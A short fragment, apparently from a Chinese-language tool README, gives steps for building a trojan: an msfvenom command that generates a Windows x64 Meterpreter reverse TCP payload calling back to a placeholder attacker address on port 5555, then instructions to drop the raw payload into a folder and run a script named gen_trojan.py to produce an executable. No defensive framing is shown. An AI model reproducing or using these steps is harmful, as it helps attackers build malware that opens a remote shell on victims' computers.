 msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=xx.xx.xx.xx LPORT=5555 -f raw -o 1.bin2、将1.bin放到当前bean_raw路径下。执行python3 gen_trojan.py即可在当前dist目录下生成exe文件。